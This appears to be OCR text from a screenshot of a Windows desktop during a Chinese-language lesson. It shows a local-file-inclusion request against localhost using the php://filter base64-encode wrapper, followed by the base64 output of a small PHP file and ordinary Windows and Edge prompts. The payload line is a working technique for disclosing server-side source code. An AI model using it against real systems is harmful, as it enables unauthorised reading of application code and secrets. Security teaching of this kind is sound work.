 127.0.0.1
正在讲
127.0.0.1:8011/wjbaohan.php?page=php://filter/read=convert.base64-encode/resource=11.php
PD9waHANCg0KZWNobyAxDQo/Pg==
激活 Windows
转到"设置"以激活 Windows。
使用为 Windows 10 构建的快速、全新的浏览器 Microsoft Edge 执行更多操作。
更改我的默认设置
不再询问
搜索
中
4:19
2024/1/24
10